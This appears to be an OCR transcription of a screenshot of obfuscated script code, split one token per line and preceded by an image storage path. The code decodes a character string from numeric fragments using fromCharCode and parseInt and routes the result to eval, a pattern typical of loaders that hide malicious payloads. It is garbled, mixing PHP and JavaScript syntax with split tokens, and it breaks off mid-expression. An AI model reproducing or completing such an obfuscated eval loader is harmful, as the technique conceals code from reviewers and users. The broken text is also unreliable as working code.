
; 

$_6880
 = /
array
(\
$x41
\
$x42
\
$x43
\
$x44
\
$x45
\
$x46
)/; 

$_3159
 = 
2
; 

$_2612
 = 
$_3704
[
'charAt'
](
$_3704
[
'length'
] 
- 
1
); 

$_7516
; 

$_4808
 = 
$_3704
[
'split'
](
$_6880
); 

$_4518
 = 
array
(String[
'fromCharCode'
], 
$is
NaN
, 
$parseInt
, String) 

_4808array(
1
) = 
$_4518
[
$_3159
 + 
1
](
$_4518
[
$_
3159
](
$_4808
[
1
]) / 
21
var
$_1092
 = 
$_3159
 == 
7
 ? String : 
eval
_7516 = 
''
_11 = 
$_4518
[
$_3159
](
$_4808
[
0
]) / 
$_4518
[
$_3
159
](
$_4808
[
1
for
 (
$_9156
 = 
3
; 
$_9156
 < 
$_11
; 
$_9156
++) { 

$_7516
 += 
$_4518
[
$_3159
 - 
2
]( 

    (
$_4518
[
$_3159
](
$_4808
[
$_9156
]) + 

$_4518
[
$_3159
](
$_4808
[
2
]) + 

$_4518
[
$_3159
](
$_4808
[
1
])) / 

$_4518
[
$_3159
](
$_4808
[
1
]) - 
